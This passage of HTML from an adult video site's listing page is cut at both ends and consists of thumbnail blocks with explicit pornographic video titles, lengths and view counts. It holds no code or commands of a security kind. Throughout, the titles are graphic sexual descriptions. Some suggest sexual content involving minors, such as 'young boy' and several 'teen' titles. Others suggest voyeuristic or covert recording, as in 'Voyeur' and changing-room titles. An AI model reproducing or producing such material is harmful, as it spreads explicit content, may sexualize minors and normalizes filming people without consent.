                                <p><i class="la la-play"></i> Balcony fuck in front of beloved m. - 21cams.net</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734037221820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b2cee1bc" src="/thumbs/820/2705852734037221820_0.jpg" alt="BBC and 2 SSBBWs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC and 2 SSBBWs</p>
                                <span><i class="la la-eye"></i> 4780</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13511826091273125967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bb83a63dc530804f" src="/thumbs/967/13511826091273125967_0.jpg" alt="plump outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> plump outdoor</p>
                                <span><i class="la la-eye"></i> 707</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731338308413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb911f0bb3d" src="/thumbs/413/2705852731338308413_0.v1555645143" alt="BBW big tits hot mom big dick dildo eggplant in pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW big tits hot mom big dick dildo eggplant in pussy</p>
                                <span><i class="la la-eye"></i> 1746</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895369883880/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514b2bb0e8" src="/thumbs/880/1892856895369883880_0.jpg" alt="Eros &amp; Music - SSBBW Retro" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eros &amp; Music - SSBBW Retro</p>
                                <span><i class="la la-eye"></i> 5596</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732527173216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb958cd5e60" src="/thumbs/216/2705852732527173216_0.jpg" alt="BBW mom dirty anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW mom dirty anal</p>
                                <span><i class="la la-eye"></i> 12185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897130899093/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b422a695" src="/thumbs/93/1892856897130899093_0.jpg" alt="Big monster ass tsunami" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big monster ass tsunami</p>
                                <span><i class="la la-eye"></i> 7686</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733589174953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9981a3aa9" src="/thumbs/953/2705852733589174953_0.jpg" alt="The Moon &amp; Shadow show Back Seat Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Moon &amp; Shadow show Back Seat Anal</p>
                                <span><i class="la la-eye"></i> 6005</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544722812620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510c7f9ecc" src="/thumbs/620/1426482544722812620_0.jpg" alt="Big-breasted matured ob gyn exam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big-breasted matured ob gyn exam</p>
                                <span><i class="la la-eye"></i> 3869</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733124417653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97c669875" src="/thumbs/653/2705852733124417653_0.jpg" alt="Bbw sexy japanese teens" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw sexy japanese teens</p>
                                <span><i class="la la-eye"></i> 2062</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735189440803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f77c5923" src="/thumbs/803/2705852735189440803_0.jpg" alt="Chubby asian girl fingering her hairy pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby asian girl fingering her hairy pussy</p>
                                <span><i class="la la-eye"></i> 2152</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896775990425/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7519efb2c99" src="/thumbs/425/1892856896775990425_0.jpg" alt="dj jo-zef big booty maroc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> dj jo-zef big booty maroc</p>
                                <span><i class="la la-eye"></i> 8138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15232978131743422119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d36668e72ddc36a7" src="/thumbs/119/15232978131743422119_0.jpg" alt="GERMAN SAGGY TITS HOOKER Nymphos Fucked and his Friend clip it" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GERMAN SAGGY TITS HOOKER Nymphos Fucked and his Friend clip it</p>
                                <span><i class="la la-eye"></i> 158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732234968747/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94762aeab" src="/thumbs/747/2705852732234968747_0.jpg" alt="JAPANESE BBW5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> JAPANESE BBW5</p>
                                <span><i class="la la-eye"></i> 283</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12735208823281973807/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0bc8cf364247a2f" src="/thumbs/807/12735208823281973807_0.jpg" alt="Voluptuous MILF Lisey Sweet is a Ball Fondler!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Voluptuous MILF Lisey Sweet is a Ball Fondler!</p>
                                <span><i class="la la-eye"></i> 4008</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/24061720775824191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="557c01ef87133f" src="/thumbs/191/24061720775824191_0.jpg" alt="The way Klara put her ass and fat pussy lips on display for all to see when sucking cock is a sight to behold - almost as nice as the feeling of her extra tight snatch sliding up and down the magic stick." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The way Klara put her ass and fat pussy lips on display for all to see when sucking cock is a sight to behold - almost as nice as the feeling of her extra tight snatch sliding up and down the magic stick.</p>
                                <span><i class="la la-eye"></i> 3849</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8869981392599775928/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b188114d63bfab8" src="/thumbs/928/8869981392599775928_0.jpg" alt="Pregnant Hot Solo - v1pcamz.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pregnant Hot Solo - v1pcamz.com</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4980229239407892009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="451d541b5aebd629" src="/thumbs/9/4980229239407892009_0.jpg" alt="I'd et the shit out that ass,figuratively speaking that is LoL" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'd et the shit out that ass,figuratively speaking that is LoL</p>
                                <span><i class="la la-eye"></i> 3518</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6792112882131730175/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e426eae1dd0feff" src="/thumbs/175/6792112882131730175_0.jpg" alt="m she can sit on my face anytime that she wanted to" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> m she can sit on my face anytime that she wanted to</p>
                                <span><i class="la la-eye"></i> 1005</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8812570015177181259/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7a4c89bce0e5084b" src="/thumbs/259/8812570015177181259_0.jpg" alt="Zack Shares Wife with his Friend at ATM DP Sesh" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Zack Shares Wife with his Friend at ATM DP Sesh</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734987012132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eb6b8824" src="/thumbs/132/2705852734987012132_0.jpg" alt="Japan big boobs virtual sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japan big boobs virtual sex</p>
                                <span><i class="la la-eye"></i> 3994</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733432709176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98ec6c038" src="/thumbs/176/2705852733432709176_0.jpg" alt="Hot Mom Fucking in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Mom Fucking in kitchen</p>
                                <span><i class="la la-eye"></i> 4851</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3806527449960633434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34d3808c42ad545a" src="/thumbs/434/3806527449960633434_0.jpg" alt="2 Chesty FATTY Lesbians Lick Huge Belly and Vagina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Chesty FATTY Lesbians Lick Huge Belly and Vagina</p>
                                <span><i class="la la-eye"></i> 474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734675096924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d8d4155c" src="/thumbs/924/2705852734675096924_0.jpg" alt="Mature wife Big boobs press &amp; doggy fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature wife Big boobs press &amp; doggy fuck</p>
                                <span><i class="la la-eye"></i> 2522</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894190884902/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75104e59826" src="/thumbs/902/1892856894190884902_0.jpg" alt="B day bang out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> B day bang out</p>
                                <span><i class="la la-eye"></i> 12293</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4176879135319786301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39f741718a7a033d" src="/thumbs/301/4176879135319786301_0.jpg" alt="whats the point of having a big cock if you can't even get it hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> whats the point of having a big cock if you can't even get it hard</p>
                                <span><i class="la la-eye"></i> 3694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732852172836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96c2c7824" src="/thumbs/836/2705852732852172836_0.jpg" alt="Japanese SSBBW BDSM fisted &amp; toyed Juria" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese SSBBW BDSM fisted &amp; toyed Juria</p>
                                <span><i class="la la-eye"></i> 3200</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734506701168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ceca9170" src="/thumbs/168/2705852734506701168_0.jpg" alt="Neighbors wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Neighbors wife</p>
                                <span><i class="la la-eye"></i> 1742</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14183951038628495318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4d78451e0fbffd6" src="/thumbs/318/14183951038628495318_0.jpg" alt="CHUBBY SUCKS BBC IN PUBLIC SWIMMING POOL CHANGING ROOMS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHUBBY SUCKS BBC IN PUBLIC SWIMMING POOL CHANGING ROOMS</p>
                                <span><i class="la la-eye"></i> 470</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/942317820689780157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d13c910b7bc0dbd" src="/thumbs/157/942317820689780157_0.jpg" alt="At Last We Finally Meet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> At Last We Finally Meet</p>
                                <span><i class="la la-eye"></i> 1277</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12469085271705284788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad0b16fd960c70b4" src="/thumbs/788/12469085271705284788_0.jpg" alt="Fatty oriental hottie rubs oil on her huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty oriental hottie rubs oil on her huge tits</p>
                                <span><i class="la la-eye"></i> 229</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731544090493/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91e34b77d" src="/thumbs/493/2705852731544090493_0.v1524012421" alt="Raunchy Sex Massage for Fat Floozy Miss Ladycakes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raunchy Sex Massage for Fat Floozy Miss Ladycakes</p>
                                <span><i class="la la-eye"></i> 252</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896482484307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518d7ca053" src="/thumbs/307/1892856896482484307_0.jpg" alt="arab egyptian wife with niqab " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> arab egyptian wife with niqab </p>
                                <span><i class="la la-eye"></i> 5515</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732724825962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb964954f6a" src="/thumbs/962/2705852732724825962_0.jpg" alt="Curvy MILF with Big Ass Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy MILF with Big Ass Fucked</p>
                                <span><i class="la la-eye"></i> 100</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11074206284814499379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99af7bf13fc43e33" src="/thumbs/379/11074206284814499379_0.jpg" alt="Sexy Amazing BBW Webcam - 8bbw.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Amazing BBW Webcam - 8bbw.com</p>
                                <span><i class="la la-eye"></i> 209</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9533219795707843431/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="844ccce520e35367" src="/thumbs/431/9533219795707843431_0.jpg" alt="Huge belly plumper picks up him for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper picks up him for money</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732521704304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95879eb70" src="/thumbs/304/2705852732521704304_0.jpg" alt="Big tits babe has her hairy pussy pumped up" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits babe has her hairy pussy pumped up</p>
                                <span><i class="la la-eye"></i> 1324</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2373055312127711982/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20eec93bbfb9daee" src="/thumbs/982/2373055312127711982_0.jpg" alt="He Expanded My Vagina While Fucking. I Love Sucking My Boyfriend's Cock And Having Him Fuck My Vagina Hard. Gf Bbw Turkish Porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He Expanded My Vagina While Fucking. I Love Sucking My Boyfriend's Cock And Having Him Fuck My Vagina Hard. Gf Bbw Turkish Porn</p>
                                <span><i class="la la-eye"></i> 961</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12743239591273855003/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0d914e44592781b" src="/thumbs/3/12743239591273855003_0.jpg" alt="Cubana Chubby. 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubana Chubby. 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 323</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8682152988626155688/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="787d3424a4a878a8" src="/thumbs/688/8682152988626155688_0.jpg" alt="Oral in the Office Restroom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Oral in the Office Restroom</p>
                                <span><i class="la la-eye"></i> 40</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8021433437563667672/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f51db364b6c44d8" src="/thumbs/672/8021433437563667672_0.jpg" alt="Bbw taking bbc outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw taking bbc outside</p>
                                <span><i class="la la-eye"></i> 11279</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732981198234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb973dd3d9a" src="/thumbs/234/2705852732981198234_0.jpg" alt="Moist Big Butt Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Moist Big Butt Latina</p>
                                <span><i class="la la-eye"></i> 303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835779182890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6fa9212a" src="/thumbs/890/13554958835779182890_0.jpg" alt="Plump busty teen rubs box" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump busty teen rubs box</p>
                                <span><i class="la la-eye"></i> 320</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12702908189556132897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b049cbb20ce4cc21" src="/thumbs/897/12702908189556132897_0.jpg" alt="Mature woman  with young boy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 26:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature woman  with young boy</p>
                                <span><i class="la la-eye"></i> 255</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733756651246/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a215b6ee" src="/thumbs/246/2705852733756651246_0.jpg" alt="Casting Gem Desperate Amateurs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Casting Gem Desperate Amateurs</p>
                                <span><i class="la la-eye"></i> 401</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16190169744873239068/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e0af099a9072321c" src="/thumbs/68/16190169744873239068_0.jpg" alt="love scenes with chubby girls getting small dick soo nice vid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> love scenes with chubby girls getting small dick soo nice vid</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732084411253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93e695b75" src="/thumbs/253/2705852732084411253_0.jpg" alt="Beautiful big belly, boobs &amp; booty BBW wishes you were here" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful big belly, boobs &amp; booty BBW wishes you were here</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8616323829760187258/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="779354df3696db7a" src="/thumbs/258/8616323829760187258_0.jpg" alt="Beautiful blonde with big tits and chubby belly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful blonde with big tits and chubby belly</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731492349797/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91b1f3765" src="/thumbs/797/2705852731492349797_0.jpg" alt="Brand new SSBBW Monika Mynx does her first hardcore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brand new SSBBW Monika Mynx does her first hardcore</p>
                                <span><i class="la la-eye"></i> 445</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10473871540910668665/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="915aaaac6b0dbb79" src="/thumbs/665/10473871540910668665_0.jpg" alt="Plumper Kendra Lee Ryan Shoves Sex Toys Deep in Her Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plumper Kendra Lee Ryan Shoves Sex Toys Deep in Her Pussy</p>
                                <span><i class="la la-eye"></i> 156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732985073704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb974186028" src="/thumbs/704/2705852732985073704_0.jpg" alt="Kaitie Cali (itskaitiecali) BIG NATURAL TITS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kaitie Cali (itskaitiecali) BIG NATURAL TITS</p>
                                <span><i class="la la-eye"></i> 280</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8546056114868349384/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7699b0c1ed4869c8" src="/thumbs/384/8546056114868349384_0.jpg" alt="A fat girl is engaged in virtual sex on Skype" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 25:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A fat girl is engaged in virtual sex on Skype</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8201929586679531630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="71d31b80deccc86e" src="/thumbs/630/8201929586679531630_0.jpg" alt="Big tits Granny is back for more BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits Granny is back for more BBC</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545489372496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513a306550" src="/thumbs/496/1426482545489372496_0.jpg" alt="Amateur NUDIST Voyeur Fat MILF Close Up Video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur NUDIST Voyeur Fat MILF Close Up Video</p>
                                <span><i class="la la-eye"></i> 219</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731256919951/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90d16d78f" src="/thumbs/951/2705852731256919951_0.jpg" alt="Latina BBW With A Monster Booty &amp; High Heels" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW With A Monster Booty &amp; High Heels</p>
                                <span><i class="la la-eye"></i> 126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8151947439276297813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7121890151b80e55" src="/thumbs/813/8151947439276297813_0.jpg" alt="Plumperd.com 2 BBWs and 1 skinny dude" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plumperd.com 2 BBWs and 1 skinny dude</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732344701270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94ded1156" src="/thumbs/270/2705852732344701270_0.jpg" alt="Big Ass White Girl Shakes and Teases" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Ass White Girl Shakes and Teases</p>
                                <span><i class="la la-eye"></i> 127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16291720732919492320/" class="trd">
                            <div class="pic rectangle-ratio">
